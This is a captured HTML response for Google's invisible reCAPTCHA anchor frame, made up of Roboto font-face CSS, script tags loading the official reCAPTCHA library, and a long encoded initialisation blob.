

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0&co=aHR0cHM6Ly9vbmxpbmUudGhhdGFsc2FsYXNpbC5jb20ua3c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pbbj9sbdi91l
body_size: 48636
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="76tyw8R_2pQ46TgFCXuxjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="76tyw8R_2pQ46TgFCXuxjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="76tyw8R_2pQ46TgFCXuxjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4pPdMKvwrFJTsK4bVJhw6AjwpPCt8OSwpJawp4+w60NZHrCtsKEworCk8OEwro/[base64]/w4PDtkPCuzvCqMOPwrvCl8KMAMKSwphVwpYIZ2V7TmNaw4Fjw6PDilfDt8OLwpbCsMKFworDiMKVUEdCGxgKNUhxE33DlMKqwocRw41eLsKna8O7w6PCr8OwJcOtwq/CgU8OBcOIKH/CkVAvw4LDuwjChGctQsOWw4sSw7/Cmnd9Oz3DosK2w4cqNMKCw7TDh8OTSMOowrcGYRnClXLDmRJLw4rCslV5X8KdFnTDnR9Lw4Z7asKzG8KQKcKBaH4cwr4Iwrdvw6Urw6B1w5HDqDc5e0w7IsKrw7p2KsOwwpTDo8OgHcK4w6TDv3BPKcOyYMKeQWDCgQNAwpRNw4/ChXpfag9Sw4LCnm48wr54N8OfKcODMTgBDD56wrTCh1Rnwr3CnHPCq2XDtsK4TXnCvFFGE8OHw69uw54POsOhH3gWVsO7XcKGw7xfw7UxJgR3dcOlw6vCgMO/P8KXMzHCusKzGsKSwo3DpsOEw4gIw5LDt8O4wrpCBA4hwr3DpMODXXzDi8OYXcOjwpkqQMOlbHdJbxLDr8KrW8K1woPCgMOaQFvCkSnDpE3CtzJLe8OQB8OJwpLDn8O7wqVAwrpMXkx+OMO6woMBGcOrRRPCi8KlSlLDmBMjRGh4EUzCsMKDwoo/BS3CrcKSc3zDuh/CkMK0w41lIsOgwrDCg8KDXcOpBVXDqsKowoMEwo/[base64]/[base64]/CjcKUw7nDj17CnsOPIcKOXwYjSRJ2cMOMw77Do0JabDfDl8OpwrLDsMK+VcKsw5RlR2/CnMOnZwI0wpTDq8O+w61Nw5Q/[base64]/Dt28sccOBwo5CAHzDhSglbMO3IcKgwrl4wpd6wr5qwozDv8KJFMObUcKjwqbDhEbDiyc9wr3CpMKzMMOBSMOZaMOkTcKXB8KfRsKHDi9casORJhhzH101wqdZNMOfw7XCssOjwp/CmHfDmjbDg8OvecObQS5sw5QgMw0pI8OMw5tWG8OMw7PDrsOHOAd8QMK+wo/DphJywoXChTTCogMqw7BPMSYsw6HDmm5nXH7CvS5Pw5TCsAzCp3UIw65GNsOMwoPDh0HDl8Kcw6QVwq3CtmpKwpJVc8OPfsKvZMKjXm/Dri5fL3IgBcO+LBQ3w5PCuGDDnsK3w7rCn8KaSjEtw5Jaw4NHeVohw6rDgXLChsOyM3bCnmLCklnCusKiAXENBGwzwrvCkcOvF8K8wp/CjcKxCsKrfsOMYBzCtcOFA1rCosOWCgdwwq4gTiw9wphbwokmIcOSwpYMw6LDhMOPw5gRT0zCtnBPFmzDmnvDvsKtw5zDosKRJsK7wojCtk5Fw5wQXcKkw4stYXfCuMOAesKgwr8Jwrt2Yy8RGcOww6/[base64]/DvcKWw5rCglzDjwPCiMOoPwdrBsOlw7NzwpnClcOwwrUzwpBFw6cEbsOUwpjCq8KlBnzCo8OJwr0Zw5XDvwgqw4zDlsK0JFIVTzPChRl1TMOweUfCrcKvwozCkAvChcO+w7PCu8KdwrQpQ8K8QsKZB8OqwoTDtG55wrJgwonCkWkFKsKMR8KZXAXDo2sFMMOGwq/[base64]/[base64]/[base64]/Do0oiwqrDqUpQwoNLJS3CuXrDpcOCw5HCuMKEwpxvw7XCv8KET2PDs8KwTsKZw4omwrprw57CgTgTwoAGwqzDkSZLw7TDvsO4w7ldWADCq00Pw5LDkUHDm1LDr8KMQcKHLcKCwoHCucOZwrrCqsKPf8Kxwp/[base64]/CqzbDhMOAbcOxEMOWw73DnsKENQMwwrM/GVIJHsOUw4LDohDCisKNw7Y+CsKbTStkw47DpHLDjAnChFzCr8OUwp5XdcOqw7jCk8K+CcKi